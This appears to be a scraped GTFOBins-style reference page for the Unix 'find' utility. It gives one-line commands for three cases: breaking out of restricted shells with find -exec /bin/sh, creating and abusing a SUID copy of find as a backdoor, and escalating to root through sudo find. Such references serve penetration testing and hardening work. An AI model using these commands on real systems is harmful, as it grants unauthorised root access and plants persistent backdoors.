 .. / find Star 1,768
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on
systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
sudo sh -c 'cp $(which find) .; chmod +s ./find'
./find . -exec /bin/sh -p \; -quit
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo find . -exec /bin/sh \; -quit